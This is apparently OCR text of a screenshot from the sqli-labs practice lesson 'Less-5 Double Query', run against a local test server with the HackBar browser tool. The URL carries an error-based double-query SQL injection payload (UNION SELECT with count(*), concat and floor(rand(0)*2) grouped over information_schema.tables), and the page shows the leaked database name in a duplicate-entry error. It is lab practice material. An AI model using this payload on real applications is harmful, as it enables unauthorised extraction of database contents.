 Less-5 Double Query- Single C
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-5/?id=1%27%20union...
ABP
New
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest GitHub V2EX 先知社区 安全客 » 其他书签
Welcome Dhakkan
Duplicate entry '~security1' for key ''
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-5/?id=1' union select count(*),count(*),concat('~',(select
database()),floor(rand(0)*2))as x from information_schema.tables group by x --+